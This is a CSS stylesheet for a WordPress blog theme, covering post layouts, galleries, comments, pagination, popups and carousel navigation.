.single-post-template .post-meta .post-social {
    display: inline-flex;
}
.post-meta>ul>li.nav-item .post-social a {
    margin-right: 6px;
}
.post-meta>ul>li.nav-item .post-social li:last-child a {
    margin-right: 0;
}
.post-meta>ul>li.nav-item .post-social a i {
    vertical-align: middle;
}
.entry-title {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    color: #151515;
}
.single-post h3.entry-title {
    font-size: 35px;
    line-height: 40px;
}
.post-format-wrap {
    position: relative;
    margin-left: -30px;
    margin-right: -30px;
}
.blog-template .post-format-wrap {
    margin-bottom: 35px;
}
/* Archive Template */
.archive-template .post-format-wrap {
    margin-left: -30px;
    margin-right: -30px;
}
.post-quote-wrap>.blockquote {
    margin-bottom: 0;
}
.site-main.archive-template.list-layout h3.entry-title {
    font-size: 20px;
    line-height: 1;
}
.site-main.archive-template.list-layout .article-inner .entry-meta.top-meta {
    padding-bottom: 0;
}
.site-main.archive-template.list-layout .article-inner .entry-meta.bottom-meta {
    padding-top: 15px;
}
.site-main.archive-template.list-layout .entry-content {
    padding-top: 15px;
    padding-bottom: 15px;
}
/* Author Template */
.entry-meta .post-category span {
    padding-right: 10px;
}
.author-info-wrapper .media.author-info .media-left {
    padding-right: 0px;
}
.pull-center .author-info-wrapper .media.author-info {
    display: inline-block;
}
.pull-center .author-info-wrapper .media.author-info .media-left {
    margin-bottom: 20px;
}
.page-title-inner .pull-center .author-bio {
    max-width: 800px;
}
.nav.author-social>li>a>i {
    height: 30px;
    line-height: 30px;
    width: 30px;
}
span.view-count {
    padding: 2px 10px;
    background: rgb(255, 7, 236);
    color: #fff;
    margin: 0 10px;
    text-align: center;
    text-align: -webkit-center;
}
.post-meta .post-author .author-img img {
    border-radius: 30px;
    -moz-border-radius: 30px;
    -webkit-border-radius: 30px;
    -o-border-radius: 30px;
    -ms-border-radius: 30px;
    width: 20px;
    margin-right: 8px;
}
.media-left.author-img>img {
    max-width: inherit;
    width: auto;
}
ul.comments {
    list-style: none;
}
ul.comments .media-body {
    overflow: auto;
}
ul.comments .media-body p > img {
    margin: 0;
}
.single-post .author-info {
    background: #f7f4f4;
    padding: 20px;
    margin-top: 45px;
}
.author-info ul.social-icons>li>a {
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    width: 28px;
    height: 28px;
    line-height: 28px;
}
.author-info-wrapper .author-avatar img {
    margin-bottom: 0;
    border-radius: 50%;
}
.author-template article .entry-title a,
.category-template article .entry-title a,
.search-template article .entry-title a,
.archive-template article .entry-title a,
.tag-template article .entry-title a {
    color: #000;
}
/*.author-template .entry-title,
.category-template .entry-title,
.search-template .entry-title,
.archive-template .entry-title,
.tag-template .entry-title {
    font-size: 1.3125rem;
    line-height: 1.5;
}*/
.author-template .entry-meta.top-meta,
.category-template .entry-meta.top-meta,
.search-template .entry-meta.top-meta,
.archive-template .entry-meta.top-meta,
.tag-template .entry-meta.top-meta {
	margin-bottom: 15px;
}
.author-template  article.post footer a, .author-template article.post footer,
.category-template  article.post footer a, .category-template article.post footer,
.search-template  article.post footer a, .search-template article.post footer,
.archive-template  article.post footer a, .archive-template article.post footer,
.tag-template  article.post footer a, .tag-template article.post footer {
    color: #91a0b7;
    font-size: .95rem;
}
/* ---- Gallery Styles ---- */
.left-gallery-grid,
.right-gallery-grid,
.right-gallery-grid>.grid-popup {
    float: left;
    max-width: 50%;
}
.left-gallery-grid .grid-popup {
    border-right: 1px solid #ffffff;
}
.right-gallery-grid>.grid-popup {
    border: 1px solid #ffffff;
}
.right-gallery-grid {
    margin-right: -1px;
    margin-top: -2px;
}
.single-post-template .right-gallery-grid {
    margin-top: -1px;
}
.right-gallery-grid>.grid-popup:nth-of-type(1n+5) {
    display: none;
}
/*-------------------------------
	 Post Layout Styles
---------------------------------*/
article.post {
    margin-bottom: 50px;
    height: auto;
    overflow: hidden;
    padding-right: 30px;
    padding-bottom: 30px;
    padding-left: 30px;
}
.standard-layout article.post,
.standard-layout article.page {
	border-radius: 10px;
    border-bottom: 4px solid #eaeaea;
    padding-bottom: 55px;
    box-shadow: 0 3px 35px -8px #ccc;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.standard-layout article.page {
    padding: 30px;
    margin-bottom: 30px;
}
.blog-template article.post {
    box-shadow: 0 9px 49px 3px rgba(140, 140, 140, 0.1);
}
.blog-template article.post:hover {
    box-shadow: 0 9px 49px 3px rgba(140, 140, 140, 0.1);
}
article.post .post-format-wrap .post-overlay-items {
    padding: 10px 30px;
}
.post-thumb-wrap {
    position: relative;
    overflow: hidden;
}
.post-thumb-wrap img {
    max-width: 100%;
    width: 100%;
}
.single-post-template .post-thumb-wrap {
    padding: 0 30px 15px 30px;
    padding-bottom: 0;
    margin-bottom: 40px;
}
article.post .article-inner .post-thumb-wrap img,
.blog-wrapper .blog-inner .post-thumb img {
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}
.blog-wrapper .blog-inner:hover .post-thumb img {
    -webkit-transform: scale3D(1.1, 1.1, 1);
    transform: scale3D(1.1, 1.1, 1);
}
.post-full-thumb-wrap {
    height: auto;
    position: relative;
    width: 100%;
    background-color: #fff;
}
.blog-template.grid-layout ul.nav li {
    display: inline-block;
}
.text-center .post-meta ul > li {
    margin-right: 0;
}
.text-center .post-meta ul > li:last-child,
.text-center .post-meta ul > li a:last-child {
    margin-right: 0 !important;
}
.blog-template .entry-title {
	line-height: 0;
}
.grid-layout .top-standard-post article.post header.entry-header {
    margin-top: 0;
    padding-top: 0;
}
.list-layout .article-inner .entry-meta.top-meta,
.list-layout .post-meta .nav .post-category {
    padding-bottom: 0;
}

.grid-layout article {
	border-radius: 0px;
    -webkit-box-shadow: 0 10px 26px rgba(0, 0, 0, 0.06);
    box-shadow: 0 10px 26px rgba(0, 0, 0, 0.06);
}
.search-template article {
	overflow: hidden;
}
.search-template article {
    padding-right: 30px;
    padding-bottom: 30px;
    padding-left: 30px;
    border-radius: 5px;
    border: 0 !important;
}
.grid-layout .post-meta>ul>li.nav-item .post-category i {
    display: none;
}
.grid-layout .post-meta>ul>li.nav-item .post-category a {
    font-size: 11px;
    background-color: #000;
    padding: 5px 7px;
    -webkit-transition: all .2s linear;
    -o-transition: all .2s linear;
    transition: all .2s linear;
    display: inline-block;
    line-height: 1;
    position: relative;
    color: #fff !important;
	margin-bottom: 7px;
}
.grid-layout .post-meta>ul>li.nav-item .post-category a:before {
	display: none;
}
.grid-layout .post-meta>ul>li.nav-item .post-category a:after {
    content: "";
    display: block;
    position: absolute;
    bottom: -4px !important;
    border-color: #c12 transparent transparent;
    border-style: solid;
    border-width: 4px 8px 0 0;
    left: 0;
}
.grid-layout h3.entry-title {
	line-height: 27px;
    font-size: 20px;
    margin-bottom: 0;
    letter-spacing: 0.5px;
    text-transform: capitalize;
}
.post-meta.pull-right li.nav-item {
    position: relative;
}
.grid-layout .post-meta.pull-right li.nav-item:before {
    content: "";
    position: absolute;
    left: -1232px;
    top: 50%;
    transform: translateY(-50%);
    width: 1222px;
    height: 2px;
    border-bottom: dashed 1px;
}
.grid-layout .bottom-meta .post-meta .nav .post-category {
    padding-bottom: 0;
}
.post-meta ul li.nav-item a.read-more {
    font-weight: 900;
    text-shadow: 1px 0px;
}
.grid-layout .post-meta ul li a.read-more {
    text-transform: uppercase;
    font-size: 13px;
    letter-spacing: 1px;
    position: relative;
    padding-bottom: 3px;
}
.grid-layout .post-meta ul li a.read-more:hover {
	color: #252525;
}
.grid-layout .post-meta ul li a.read-more:hover:before {
    width: 100%;
}
.grid-layout .post-meta ul li a.read-more:before {
    content: '';
    width: 0;
    position: absolute;
    display: block;
    left: 0;
    bottom: 0;
    border-bottom: 2px dotted #252525;
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
}
.article-inner header.entry-header {
    margin-bottom: 15px;
}
.single-post-template .top-meta .post-meta ul li a,
.single-post-template .top-meta .post-meta ul li {
    font-size: 13px;
    color: #989898;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
}
.single-post-template .article-inner header.entry-header  {
    margin-bottom: 24px;
}
.single-post-template .top-meta .post-meta ul li {
    position: relative;
    padding-right: 10px;
    text-transform: capitalize;
    line-height: 1;
}
.single-post-template .top-meta .post-meta ul li:after {
    content: "/";
    position: absolute;
    right: -7px;
    bottom: 0;
    font-size: 17px;
    font-weight: 500;
}
.single-post-template .top-meta .post-meta ul li:last-child:after {
	content: unset;
}
.grid-layout .article-inner>.post-format-wrap {
    margin-bottom: 35px;
}
.blog-template .entry-meta.top-meta {
    margin-bottom: 15px;
}
.blog .top-meta .post-meta ul li,
.archive .top-meta .post-meta ul li,
.search.search-results .top-meta .post-meta ul li {
    color: #888;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 400;
	line-height: 1;
    letter-spacing: 2px;
}
.grid-layout .top-meta .post-meta ul li {
    border-bottom: 1px dashed;
    padding-bottom: 3px;
	margin-bottom: 12px;
}
.grid-layout .top-meta .post-meta ul li a, 
.grid-layout .top-meta .post-meta ul li {
    color: #989898;
}
.search-template article.page {
    border: 1px solid #eaeaea;
}
.search-template article .article-inner>*.entry-meta:first-child {
	padding-top: 30px;
}
/* Grid Layout */
.grid-layout .isotope > article,
.grid-layout.grid-normal .grid-parent > article{
	opacity: 0;
	visibility: hidden;
	-webkit-transition: opacity ease 0.35s;
	-moz-transition: opacity ease 0.35s;
	transition: opacity ease 0.35s;
}
.grid-layout .isotope > article.grid-visible,
.grid-layout.grid-normal .grid-parent > article.grid-visible {
	opacity: 1;
	visibility: visible;
}
.blog-template.grid-layout article.post {
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}
.blog-template.grid-layout article.post:hover {
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}
/* Post Overlay */
article.post .post-format-wrap .post-overlay-items {
    padding: 0 30px 30px;
}
article.post:last-child,
.single-post .article-inner>*:last-child,
.grid-layout .article-inner>*:last-child,
.list-layout .article-inner>.post-list-right-part>*:last-child {
    margin-bottom: 0;
}
.grid-layout .article-inner>*,
.list-layout .article-inner>.post-list-right-part>* {
    margin-bottom: 16px;
}
.post-overlay-items {
    bottom: 0;
    position: absolute;
    max-width: 100%;
    left: 0;
    right: 0;
}
.article-inner .post-overlay-items .entry-meta.top-meta {
    padding: 0;
}
.set-bg-img {
    background-position: center center;
    background-size: cover;
    min-height: 400px;
    width: 100%;
    max-height: 400px;
}
.post-full-thumb-wrap .post-overlay-items {
    position: relative;
    padding: 40px 0 60px;
}
.post-full-thumb-wrap .post-overlay-items.thumb-exists {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
}
.post-overlay-items>* {
    margin-bottom: 20px;
}
.post-overlay-items>*:last-child {
    margin-bottom: 0;
}
.post-overlay-items.video-post-overlay {
    position: relative;
}
/* Grid Layout */
.grid-layout article.post .post-format-wrap .post-overlay-items {
    padding: 0 20px 20px;
}
.article-inner>.post-format-wrap,
.grid-layout .article-inner>.post-format-wrap {
    margin-top: 0px;
}
.grid-layout.isotope article.post {
    float: none;
}
article.post .article-inner>*.entry-meta:first-child {
    padding-top: 30px;
}
.single-post-template article.post .article-inner>*.entry-meta:first-child {
    padding-top: 0;
}
.standard-layout article.post .article-inner>*.entry-content {
    margin-bottom: 22px;
}
article.post .article-inner>*.post-nav-icon,
article.post .article-inner>*.post-format-wrap {
    padding: 0;
}
article.post a.more-icon {
    font-size: 14px;
    color: #fff;
    display: block;
    background: #dddddd;
    padding: 16px 0;
    text-align: center;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.blog-wrapper.blog-style-1 .post-author>a:hover,
article.post .article-inner:hover .entry-title a {
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.text-center .pull-left,
.text-center .top-meta ul li,
.text-center .pull-right,
.text-center .bottom-meta ul li {
    float: none;
    clear: both;
    display: block;
    width: 100%;
}
.post-meta>ul>li .post-date a:before {
    content: "\e081";
    font-family: simple-line-icons;
    margin-right: 7px;
    font-size: 11px;
    font-weight: 700;
    margin-left: 2px;
}
.post-quote-wrap,
.post-link-wrap {
    background-size: cover;
    text-align: center;
}
.grid-layout .article-inner .entry-meta.top-meta {
    margin-bottom: 5px;
}
/* List Layout*/
.site-main.list-layout .post-quote-wrap>.blockquote,
.site-main.list-layout .post-link-inner,
.site-main.list-layout .post-format-wrap .post-audio-wrap {
    margin-bottom: 0;
}
.list-layout .article-inner .post-list-left-part {
    margin-top: 0;
}
.list-layout .article-inner>* {
    margin-bottom: 0;
}
.list-layout .article-inner .post-list-left-part,
.list-layout .article-inner .post-list-right-part {
    float: left;
    width: 50%;
}
.list-layout .article-inner .post-list-right-part {
    padding: 0 20px;
}
.list-layout .article-inner .post-list-right-part.post-list-full {
    width: 100%;
    margin-top: 0;
}
.site-main.list-layout .blockquote {
    border-left: 0;
}
.site-main.list-layout .post-format-wrap {
    margin: 0;
}
.list-layout article.post {
    padding: 30px;
    border: 1px solid #eee;
}
.list-layout .article-inner .post-list-left-part {
    padding-left: 0;
}
.list-layout article.post header.entry-header {
    padding-top: 0;
}
/*Pagination*/
.post-pagination-wrap {
    margin-top: 60px;
}
.standard-layout .post-pagination-wrap {
    margin-top: 70px;
}
.pagination li.nav-item {
    display: inherit;
	margin-right:10px;
}
.nav.pagination>li.nav-item a,
.nav.pagination>li.nav-item span {
	width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 5px;
	color: #fff;
}
.nav.pagination > li.nav-item a,
.page-links .page-number,.post-comments .page-numbers,
.page-links .post-page-numbers {
	background-color: #252525;
}
.nav.pagination>li.nav-item.active a,
.nav.pagination>li.nav-item.active span,
.nav.pagination>li.nav-item.next a,
.nav.pagination>li.nav-item.previous a,
.post-comments .prev.page-numbers,
.post-comments .next.page-numbers {
    color: #fff;
}
.nav.pagination>li.nav-item a:hover {
    color: #fff;
}
.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    margin: 0 0 1.5em;
    padding: 0 1em 0 0;
    width: 33%;
}
.gallery-columns-1 .gallery-item {
    width: 100%;
}
.gallery-columns-2 .gallery-item {
width: 50%;
}
.gallery-columns-3 .gallery-item {
width: 33.33%;
}
.gallery-columns-4 .gallery-item {
width: 20%;
}
.gallery-columns-5 .gallery-item {
width: 20%;
}
.gallery-columns-6 .gallery-item {
width: 16.66667%;
}
.gallery-columns-7 .gallery-item {
width: 14.28571%;
}
.gallery-columns-8 .gallery-item {
width: 12.5%;
}
.gallery-columns-9 .gallery-item {
width: 11.11111%;
}
.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    background: none;
    display: inline-block;
    max-width: 100%;
}
.gallery-item a img {
    display: block;
    -webkit-transition: -webkit-filter 0.2s ease-in;
    transition: -webkit-filter 0.2s ease-in;
    transition: filter 0.2s ease-in;
    transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.gallery-item a:hover img,
.gallery-item a:focus img {
    -webkit-filter: opacity(60%);
    filter: opacity(60%);
}
.gallery-caption {
    display: block;
    text-align: center;
    padding: 0 10px 0 0;
    margin-bottom: 0;
}
/*Categories */
.post .post-tags a {
    display: inline-block;
}
.post .post-category a {
    display: inline-block;
}
/*----------------------------------
 	Single Post Layouts
------------------------------------*/
blockquote,
.wp-block-quote.is-large {
	font-size: 18px;
    line-height: 31px;
    color: #000;
    font-weight: 700;
    position: relative;
    padding: 0px 0px 0 60px;
    border-left: none;
    margin: 0px 0 40px 0;
}
blockquote:before, .wp-block-quote.is-large:before {
    content: "\e67e";
    font-family: 'themify';
    position: absolute;
    left: 0;
    font-size: 34px;
    top: 50%;
    transform: translateY(-50%);
}
.single-post-template blockquote>* {
    z-index: 1;
    position: relative;
    margin-bottom: 0;
}
.palmplaza-single-post .post-full-thumb-wrap .post-video-wrap {
    max-height: 500px;
    overflow: hidden;
    position: relative;
    text-align: center;
    text-align: -webkit-center;
}
blockquote.about-quote {
    background: #ffffff;
    padding: 20px;
    font-style: italic;
    line-height: 36px;
}
.single-post .top-meta .post-meta>ul>li.nav-item a {
    line-height: initial;
}
.single-post .custom-post-nav {
    padding: 0 0;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div {
    min-height: auto;
    background-size: cover;
    color: #898585;
    position: relative;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
	background-image: none !important;
    background-color: transparent;
	max-width: 50%;
}
span.post-nav-link-sub {
    display: block;
    font-size: 12px;
    font-weight: 700;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #adadad;
    margin-bottom: 2px;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div.next-nav-link {
    text-align: right;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div a {
    font-size: 18px;
    font-weight: 600;
    line-height: 25px;
    word-break: break-word;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div a:hover {
    text-decoration: none;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div>* {
    position: relative;
    z-index: 1;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
	background: transparent !important;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div:hover:after {
    background: rgba(0, 0, 0, 0.7);
}
.single-post-template article.post .post-format-wrap .post-overlay-items {
    padding-bottom: 0;
    color: #fff;
}
.single-post-content {
    line-height: 30px;
}
.single-post-content .lead {
    font-size: 17px;
    line-height: 34px;
    font-weight: 600;
}
.single-post-template article.post .post-format-wrap .post-overlay-items .post-meta ul li a {
    color: #fff;
}
.post-full-thumb-wrap .owl-carousel {
    max-height: 500px;
}
.palmplaza-single-post .post-link-inner,
.palmplaza-single-post .post-quote-wrap>.blockquote {
    padding: 150px 15px;
}
.palmplaza-single-post .post-quote-wrap blockquote {
    margin-bottom: 0;
}
.post-audio-full-wrap .post-audio-wrap {
    padding-left: 15px;
    padding-right: 15px;
}
.post-navigation .nav-links>* {
    min-width: 180px;
    width: auto;
}
.post-navigation-wrapper.clearfix {
    position: relative;
    margin-top: 60px;
    border-radius: 5px;;
    background: rgba(255,255,255, 0.03);
}
.single-post nav.navigation.post-navigation:after {
    content: "";
    position: absolute;
    width: 1px;
    height: 100%;
    background: rgba(255, 255, 255,0.2);
    top: 0;
    left: 50%;
    transform: translateX(-50%);
}
.single-post nav.navigation.post-navigation {
	position: relative;
}
.navigation.post-navigation .nav-next {
    float: right;
}
.post-navigation .nav-links .nav-next,
.post-navigation .nav-links .nav-previous {
    position: relative;
}
.post-navigation .nav-links .nav-previous a,
.post-navigation .nav-links .nav-next a {
    border-style: solid;
    border-width: 1px;
    display: inline-block;
}
.post-navigation .nav-links .nav-previous a {
    padding: 6px 15px 6px 32px;
}
.post-navigation .nav-links .nav-next a {
    padding: 6px 32px 6px 15px;
}
.post-navigation .nav-links .nav-next a:hover,
.post-navigation .nav-links .nav-previous a:hover {
    color: #fff;
}
.post-navigation .nav-links .nav-previous:before,
.post-navigation .nav-links .nav-next:after {
    font-family: fontawesome;
    position: absolute;
    top: 50%;
    font-size: 20px;
    color: #333;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.post-navigation .nav-links .nav-previous:hover:before,
.post-navigation .nav-links .nav-next:hover:after {
    color: #fff;
    transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
.post-navigation .nav-links .nav-previous:before {
    content: "\f104";
    left: 14px;
}
.post-navigation .nav-links .nav-next:after {
    content: "\f105";
    right: 14px;
}
.related-slider-wrapper {
    margin-top: 85px;
}
/* 	Standard Layout */
.standard-layout .post-video-wrap iframe,
.single-post-template .post-video-wrap iframe {
    min-height: 400px;
}
.top-standard-post article.post {
    margin-bottom: 30px;
    max-width: 100%;
    width: 100% !important;
}
.grid-layout .post-video-wrap iframe,
.list-layout .post-video-wrap iframe {
    min-height: 200px;
}
/* Link Post */
.post-link-inner i {
    font-size: 35px;
    color: #fff;
}
.post-link-inner h4 {
    padding-top: 20px;
}
.post-link-wrap a.post-link:hover {
    opacity: .7;
}
.post-audio-wrap .mejs__audio {
    max-width: 100%;
}
.post-video-wrap {
    min-height: 200px;
}
/* 	Quote Post */
.post-quote-wrap>.blockquote,
.post-link-inner {
    padding: 50px 15px;
    background-color: rgba(0, 0, 0, 0.7);
}
.post-quote-wrap>.blockquote h4,
.post-link-wrap .post-link-inner a {
    color: #fff;
    line-height: 42px;
}
.post-quote-wrap>.blockquote .blockquote-footer {
    color: #ffffff;
    margin-top: 10px;
}
.post-quote-wrap blockquote.blockquote {
    text-align: center;
    text-align: -webkit-center;
}
.blockquote {
    font-size: 18px;
    color: rgba(0, 0, 0, 0.8);
}
.post-quote-wrap.blockquote-theme .blockquote,
.post-link-wrap.post-link-theme .post-link-inner {
    border: 25px rgba(0, 0, 0, 0.05) solid;
}
/* Post Comments */
.comments .media>.media-left img {
    margin-right: 35px;
    max-width: 70px;
}
.comment-like {
    cursor: pointer;
}
.comments li.comment {
    margin-bottom: 40px;
    padding-bottom: 40px;
    border-bottom: 1px dashed #dedede;
}
.palmplaza-single-post .post-comments .comments>* {
	margin-bottom: 40px;
}
.comments li.comment:last-child {
    margin-bottom: 0;
}
.post-comments-wrapper{
    margin-top: 50px;
}
.post-comments-wrapper .comment-form-author,
.post-comments-wrapper .comment-form-url,
.post-comments-wrapper .comment-form-email {
    margin-bottom: 18px;
}
.post-comments-wrapper .comment-form-comment{
    margin-bottom: 10px;
}
.post-comments-wrapper .form-control {
    border: 1px solid #eaeaea;
    border-radius: 0;
    background: #fff;
    font-size: 14px;
}
.post-comments-wrapper input[type=checkbox] {
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
}
.post-comments-wrapper textarea {
    height: 140px;
}
.post-comments-wrapper input {
    display: block;
    font-size: 0.75rem;
    line-height: 2.25;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.post-comments .comment-meta {
    position: relative;
}
ul.comments>li {
    max-width: 100%;
}
ul.comments .media-body p:last-child {
    margin-bottom: 0;
}
ul.comments .comment-respond {
    margin-bottom: 40px;
}
.post-comments span.author {
    font-size: 18px;
    line-height: 1;
    font-weight: 900;
    color: #252525;
    display: block;
    margin-bottom: 3px;
}
.comment-meta span.date {
	font-size: 12px;
    line-height: 20px;
    color: #888888;
    font-weight: 700;
    margin-bottom: 15px;
    text-transform: uppercase;
    letter-spacing: 1px;
    border-bottom: dashed 1px;
    padding-bottom: 2px;
}
.comment-text span.reply {
    position: absolute;
    left: auto;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
}
.comment-text p:not(.comment-meta) {
    max-width: 90%;
}
.comment-text span.reply a {
    padding: 0;
    border-radius: 5px;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 600;
}
.comment-text span.reply a:hover {
	color: #252525;
}
.comments .author-img img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.post-comments-wrapper ul.children {
    padding-left: 40px;
}
.palmplaza-single-post .post-comments .comments {
    margin-bottom: 20px;
}
div#comments_pagination {
    display: inline-flex;
}
.post-comments .page-numbers {
	color: #fff;
	width: 50px;
	height: 50px;
	line-height: 50px;
	border-radius: 5px;
	margin-right:10px;
	text-align: center;
    margin-bottom: 30px;
}
.post-comments .page-numbers.current {
	color: #fff;
}
p.comment-notes {
    margin-bottom: 30px;
}
.comment-form p.form-submit {
    margin-top: 15px;
    margin-bottom: 0px;
}
.woocommerce .palmplaza-single-product #review_form #respond p {
    margin-bottom: 7px;
}
/*--------------------------------------
	General Meta Styles
----------------------------------------*/
.nav.comments-share>li,
.comments-like-nav>li {
    padding: 0 8px;
}
.post-meta .author-img {
    display: inline-block;
    vertical-align: middle;
}
.post-meta .nav .nav-item:first-child,
.nav.comments-share>li:first-child,
.comments-like-nav>li:first-child {
    padding-left: 0;
}
.post-meta .nav .nav-item:last-child,
.nav.comments-share>li:last-child,
.comments-like-nav>li:last-child {
    padding-right: 0;
}
.post-tags a {
    padding-left: 4px;
}
article .entry-title a {
    color: #000;
}
.grid-layout h3.entry-title > a {
    color: #21212d;
}
.standard-layout article.post:first-child header.entry-header {
    padding-top: 0;
}
.post-fav-wrap a.icon.icon-heart.post-fav-done,
.single-post-template article.post .post-format-wrap .post-overlay-items .post-fav-wrap a.icon.icon-heart.post-fav-done {
    color: #e72153;
}
.post-fav-wrap a>* {
    display: inline-block;
    vertical-align: inherit;
}
ul.nav.post-fav-wrap a {
    color: #fff;
}
ul.nav.post-fav-wrap a {
    color: #fff;
    padding: 6px 16px;
    display: inline-block;
}
ul.nav.post-fav-wrap a>i {
    margin-right: 10px;
    margin-left: 0;
}
.icon-like:before,
.icon-dislike:before {
    font-size: 15px;
}
span.like-count,
span.dlike-count {
    padding: 0 6px;
    display: inline-block;
    font-family: "Work Sans";
}
ul.nav.nav-block>li {
    display: inline-block;
}
ul.nav.nav-block {
    display: block;
}
/* Post Meta*/
.post-category>a:first-child,
.post-tags>a:first-child {
    padding-left: 0;
}
.pull-center .author-info-wrapper .media-left.author-avatar img {
    webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.posts-count h5 {
    text-transform: capitalize;
    font-size: 18px;
    margin-bottom: 20px;
    font-weight: normal;
}
.posts-count h6:before {
    content: "\e05f";
}
.posts-count h6:before {
    font-family: Simple-Line-Icons;
    font-size: 13px;
    padding-right: 10px;
    vertical-align: middle;
}
/* 	Magnific Popup Styles */
.mfp-fade.mfp-bg {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}
.mfp-fade.mfp-bg.mfp-ready {
    opacity: 0.8;
}
.mfp-fade.mfp-bg.mfp-removing {
    opacity: 0;
}
.mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
}
.post-video-wrap {
    position: relative;
}
.post-video-wrap iframe {
    border: none;
}
.video-play-icon {
    left: 14px;
    position: absolute !important;
    right: auto;
    top: 50%;
    transform: translateY(-50%);
}
.video-play-icon>span {
    font-size: 30px;
    color: #fff;
}
.grid-layout .video-play-icon>span {
    font-size: 70px;
}
.zoom-anim-dialog {
    max-width: 800px;
    margin: 0 auto;
    position: relative;
}
.zoom-anim-dialog .mfp-close {
    left: auto;
    position: absolute;
}
/*------------------------
	Infinite Scroll
--------------------------*/
#infscr-loading {
    bottom: -30px;
    left: 0;
    position: absolute;
    right: 0;
}
#infscr-loading>img {
    left: 50%;
    position: absolute;
    top: 0%;
    transform: translateX(-50%);
    margin-top: 40px;
    min-width: 100px;
    min-height: 100px;
}
#infscr-loading>div {
    margin: 0 auto;
    text-align: center;
    text-align: -webkit-center;
    font-size: 20px;
}
/*--------------------------------------------------------------
16. Owl Carousel
--------------------------------------------------------------*/
.owl-carousel,
.owl-carousel .owl-item {
    position: relative;
}
/*owl navigation*/
.owl-carousel .owl-dots {
    text-align: center;
    margin-top: 25px;
}
.owl-carousel .owl-dot {
    display: inline-block;
}
.owl-dot.active span {
    border-width: 1px;
    border-style: solid;
}
.owl-dot span {
	display: block;
    height: 8px;
    margin: 0 6px;
    width: 47px;
    border-radius: 15px;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
    border: 1px solid #dfdfdf;
    z-index: 999999;
    background: #fff;
}
/*owl Navigation*/
.owl-carousel .owl-nav {
    text-align: center;
    text-align: -webkit-center;
    font-size: 0px;
    position: absolute;
    right: 6.6%;
    top: -20px;
}
.owl-prev,
.owl-next {
	display: inline-block;
    padding: 0 10px;
    color: #fff;
    position: absolute;
    top: -70px;
    right: 0;
}
.owl-prev {
    margin-right: 50px;
}
.owl-carousel .owl-nav .owl-prev:before, 
.owl-carousel .owl-nav .owl-next:before {
	font: normal normal normal 14px/1 FontAwesome;
    font-size: 19px;
    line-height: 35px;
    font-weight: 400;
    color: #fff;
}
.owl-carousel .owl-nav .owl-prev:before {
    content: "\f104";
}
.owl-carousel .owl-nav .owl-next:before {
    content: "\f105";
}
